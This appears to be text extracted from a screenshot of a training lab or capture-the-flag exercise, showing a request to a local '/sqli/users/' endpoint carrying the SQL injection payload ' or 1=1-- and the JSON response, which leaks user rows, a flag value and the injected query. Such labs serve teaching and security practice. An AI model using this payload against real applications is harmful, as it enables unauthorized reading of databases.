 0.0.0.0:3000/sqli/users/2' or 1=1--
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
0:
0: 1
1: "admin"
2: "flag"
3: "flag{548562}"
4: "admin"
1:
0: 2
1: "user"
2: "john"
3: "doe"
4: "jdoe"
sql: "SELECT id, role, firstname, lastname, username FROM users WHERE role = 'user' and id = '2' or 1=1--' and role = 'user';"